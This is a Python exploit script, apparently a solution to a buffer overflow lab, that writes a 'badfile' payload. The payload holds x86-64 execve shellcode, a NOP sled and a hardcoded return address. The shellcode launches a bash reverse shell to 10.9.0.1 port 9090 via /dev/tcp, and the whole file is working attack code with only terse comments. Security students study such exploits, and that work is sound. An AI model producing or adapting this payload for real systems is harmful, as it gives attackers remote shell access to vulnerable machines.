 #!/usr/bin/python3
import sys
shellcode = (
"\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
"\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
"\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
"\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker *
"/bin/bash -i > /dev/tcp/10.9.0.1/9090 0>&1 2>&1 *"
"AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBBBBBB" # Placeholder for argv[1] --> "-c"
"CCCCCCCC" # Placeholder for argv[2] --> the command string
"DDDDDDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 0 # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret = 0x00007fffffffe0a0 # Change this number
offset = 0x00007fffffffe170 - 0x00007fffffffe0a0 + 8 # Change this number
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
f.write(content)